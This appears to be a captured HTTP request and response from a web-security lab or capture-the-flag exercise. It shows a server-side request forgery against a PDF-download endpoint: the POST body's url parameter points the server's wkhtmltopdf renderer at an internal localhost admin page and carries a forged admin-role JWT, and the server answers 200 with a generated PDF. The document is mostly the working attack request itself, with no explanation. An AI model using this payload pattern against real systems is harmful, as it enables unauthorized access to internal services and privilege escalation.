 Request
Pretty
Raw
Response
Pretty
Raw
Preview
1 POST /download?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoidXNl
ciIsImlhdCI6MTc5NDgxNTU1MH0.53S2gw6xc7h97-lwQIMi95hsflpsplIZ07fAXTOWovU HT
TP/1.1
2 Host: 154.57.164.71:30810
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://154.57.164.71:30810
8 Referer: http://154.57.164.71:30810/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
12
url=http://localhost:1337/admin?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ
9.eyJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3OTQ4MTU1NTB9.LYUoJfmlKNYPUZz4uC4pUEk39w7
eE-M4yywp0YcltZ4
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Mon, 16 Nov 2026 08:43:52 GMT
6 ETag: W/"9830-1a1e386ecd6"
7 Content-Type: application/pdf
8 Content-Length: 38960
9 Date: Mon, 16 Nov 2026 08:43:52 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 %PDF-1.4
14 1 0 obj
15 <<
16 /Title (þÿ U r b a n   P l a n n i n g   C o m m i s s i o n
U n d e r g r o u n d   P a t h w a y   P r o j e c t   R e p o r t)
17 /Creator (þÿ w k h t m l t o p d f   0 . 1 2 . 5)